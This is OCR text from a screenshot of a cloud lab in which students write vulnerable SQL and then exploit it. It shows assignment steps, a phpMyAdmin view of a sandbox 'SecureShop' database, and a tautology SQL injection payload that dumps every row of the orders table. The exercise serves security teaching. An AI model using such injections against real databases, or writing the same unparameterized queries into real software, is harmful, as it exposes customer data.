 Hands-
Skills N
Skills N
(9) Wha
Instagra
Downlo
Sekirei
(154) W
Building
Most Po
labs.cognitiveclass.ai/v2/tools/cloud-ide-kubernetes?ulid=ulid-039cb3eccd3ceb2e16e8d0c5942fda1bf13d0764
Gmail
YouTube
Maps
All Bookmarks
A+ A-
File Edit Selection View Go Run Terminal Help
Welcome
MySQL
phpMyAdmin
Untitled-1
launch.json 14
https://labs-mysql-great-whining-dinner.mysql.databases.labs.skills.network/
Server: labs-mysql-great-whining-dinner:3306 » Database: SecureShop » Table: orders
4.1: Writing
vulnerable SQL
query
4.1.1: Identifying and
exploiting a vulnerable
query: Write and execute
vulnerable SQL query
where user inputs, such
as order_id , are
directly included in the
SQL statement.
Deliverables: Screenshot
of output that retrieves
customer information
based on order_id .
(10 points)
4.1.2: SQL injection in a
join query: Write and
execute an SQL injection
query that joins the
orders and customers
tables, which can be
exploited to retrieve
unauthorized data
1
1
0x
Show query box
Showing rows 0 - 9 (10 total, Query took 0.0005 seconds.)
SELECT * FROM orders WHERE order_id = 'anything' OR '1'='1' -- ';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Show all Number of rows: 25 Filter rows: Search this table Sort by key: None
Extra options
←T→ order_id customer_id order_date total_amount
Edit Copy Delete 1 1 2024-08-01 1499.97
Edit Copy Delete 2 2 2024-08-02 899.98
Edit Copy Delete 3 3 2024-08-03 1299.97
Edit Copy Delete 4 4 2024-08-04 499.98
Edit Copy Delete 5 5 2024-08-05 169.99
Console Copy Delete 6 6 2024-08-06 2399.95
Activate Windows
Go to Settings to activate Windows.
14 0 Ln 10, Col 1 Go Live LF UTF-8 Spaces: 4 {} JSON with Comments